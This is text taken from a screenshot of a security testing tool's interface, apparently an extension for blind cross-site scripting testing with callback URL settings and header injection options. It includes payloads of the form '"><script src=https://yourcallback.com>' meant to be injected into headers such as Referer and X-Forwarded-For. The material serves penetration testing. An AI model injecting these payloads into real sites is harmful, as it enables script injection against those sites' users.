 Press to start:
Run proxy
Your URL (my.burpcollaborator.net):
https://yourcallback.com
Fill and press Enter
Parallel Request
Payload Active
"><script src={URL}></script> 1
"><script src=https://yourcallback.com></ 1
2 ways to add your testing payloads
Header Active
User-agent 1
Referer 1
Origin 1
X-Forwarded-For 1
CustomHeader 1
All this parameters would be tested
during active/passive scan
(because Active is set to 1)
In this mode payloads doesn't affect your current
session,
so you wouldnt be annoyed by WAF or server
errors
Delete Upload Add
Delete Overwrite Add
Delete Overwrite Add
Just log of performed actions during passive scan